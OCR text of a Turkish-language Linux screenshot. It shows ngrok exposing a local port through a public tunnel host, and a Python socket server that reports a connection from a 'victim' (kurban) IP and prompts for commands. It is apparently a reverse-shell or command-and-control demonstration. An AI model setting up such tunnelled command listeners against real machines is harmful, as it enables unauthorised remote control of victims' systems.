 Uygulamalar Yerler Uçbirim Cts 13:32 1
root@nuri: ~/Downloads/ngrok-stable-linux-amd64
Dosya Düzenle Görünüm Ara Uçbirim Yardım
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account deneme (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:15162 -> localhost:10000
Connections ttl opn rt1 rt5 p50 p90
5 1 0.01 0.00 11.49 300.00
root@nuri: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
root@nuri:~# ping 0.tcp.ngrok.io
PING 0.tcp.ngrok.io (3.137.63.131) 56(84) bytes of data.
root@nuri: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
root@nuri:~# python socket5_server.py
Baglanti bekleniyor
('Baglanti gerceklesti kurban ip:', '127.0.0.1', 'kurban port:', 58006)
Komut gir: